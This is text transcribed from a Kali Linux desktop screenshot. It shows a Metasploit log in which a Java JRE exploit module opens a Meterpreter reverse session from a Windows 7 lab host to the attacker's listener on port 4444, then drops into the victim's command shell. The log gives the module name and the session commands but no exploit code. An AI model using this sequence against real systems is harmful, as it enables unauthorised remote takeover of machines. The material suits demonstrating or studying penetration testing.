 Applications Places
Sat Aug 24, 4:58 AM
root
Computer
hacking
BINARY
HACKERS
Terminal
File Edit View Search Terminal Help
[*] Sending stage (30355 bytes) to 10.1.1.10
[*] Meterpreter session 1 opened (10.1.1.20:4444 -> 10.1.1.10:49164) at 2013-08-
24 04:58:08 -0400
msf exploit(java_jre17_provider_skeleton) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java Rahul @ Rahul-PC 10.1.1.20:4444 -> 10.1.1.10:49164
(10.1.1.10)
msf exploit(java_jre17_provider_skeleton) > sessions -i 1
[*] Starting interaction with 1...
KALI LINUX
The quieter you become, the more you are able to hear
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Rahul\Desktop>
root@kali: ~
Terminal